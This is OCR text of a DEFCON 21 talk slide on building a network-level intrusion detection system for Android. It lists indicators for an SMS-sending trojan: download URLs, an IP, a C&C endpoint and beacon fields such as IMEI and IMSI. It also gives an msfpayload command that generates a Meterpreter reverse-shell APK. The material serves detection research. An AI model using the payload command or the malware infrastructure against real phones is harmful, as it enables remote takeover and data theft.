 BUILDING AN ANDROID IDS ON NETWORK LEVEL
MALWARE
▪ ANDR.TROJAN.SMSSEND
▪ Download from:
▪ hxxp://adobeflashplayer-up.ru/?a=RANDOM_CHARACTERS – 93.170.107.184
▪ hxxp://googleplaynew.ru/?a=RANDOM_CHARACTERS – 93.170.107.184
▪ hxxp://browsernew-update.ru/?a=RANDOM_CHARACTERS – 93.170.107.184
▪ Once executed, connect to C&C: gaga01.net/rq.php
▪oard=unknown;brand=generic;device=generic;imei=XXXXXX;imsi=XXXXXX;session_i
d=1;operator=XXX;sms0=XXXXXX;sms1=XXXXXX;sms2=XXXXXX;time=XXXXXX;timezo
ne=XXXXXX
▪ Search pattern: rq.php
▪ METERPRETER
▪ It features command history, tab completion,
channels, and more.
▪ Let's try:
$ msfpayload android/meterpreter/reverse_tcp LHOST=192.168.0.20 R > meter.apk
$ file meter.apk
meter.apk: Zip archive data, at least v2.0 to extract
DEFCON 21
defcon
21